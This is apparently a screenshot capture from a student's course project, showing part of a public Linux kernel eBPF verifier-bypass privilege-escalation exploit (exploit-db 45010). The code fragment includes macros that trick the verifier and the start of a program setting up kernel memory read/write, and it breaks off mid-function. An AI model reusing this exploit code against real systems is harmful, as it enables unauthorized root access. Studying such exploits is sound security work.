 My Drive - Google Drive
COSC 440 Project Presentation -
Project Report - Google Docs
Linux Kernel < 4.13.9 (Ubuntu 16.
https://exploit-db.com/exploits/45010
D
BPF_DISABLE_VERIFIER 1/2
#define BPF_EXIT_INSN() \
((struct bpf_insn) { \
.code = BPF_JMP | BPF_EXIT, \
.dst_reg = 0, \
.src_reg = 0, \
.off = 0, \
.imm = 0 })
#define BPF_DISABLE_VERIFIER() \
BPF_MOV32_IMM(BPF_REG_2, 0xFFFFFFFF), /* r2 = (u32)0xFFFFFFFF */ \
BPF_JMP_IMM(BPF_JNE, BPF_REG_2, 0xFFFFFFFF, 2), /* if (r2 == -1) { */ \
BPF_MOV64_IMM(BPF_REG_0, 0), /* exit(0); */ \
BPF_EXIT_INSN() /* } */ \
#define BPF_MAP_GET(idx, dst) \
BPF_MOV64_REG(BPF_REG_1, BPF_REG_9), /* r1 = r9 */ \
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), /* r2 = fp */ \
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), /* r2 = fp - 4 */ \
BPF_ST_MEM(BPF_W, BPF_REG_10, -4, idx), /* *(u32 *)(fp - 4) = idx */ \
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), /* if (r0 == 0) */ \
BPF_EXIT_INSN(), /* exit(0); */ \
BPF_LDX_MEM(BPF_DW, (dst), BPF_REG_0, 0) /* r_dst = *(u64 *)(r0) */
static int load_prog() {
struct bpf_insn prog[] = {
BPF_DISABLE_VERIFIER(),
BPF_STX_MEM(BPF_DW, BPF_REG_10, BPF_REG_1, -16), /* *(fp - 16) = r1 */
BPF_LD_MAP_FD(BPF_REG_9, mapfd),
BPF_MAP_GET(0, BPF_REG_6), /* r6 = op */
BPF_MAP_GET(1, BPF_REG_7), /* r7 = address */
BPF_MAP_GET(2, BPF_REG_8), /* r8 = value */
Type here to search
12:15 AM
11/29/2018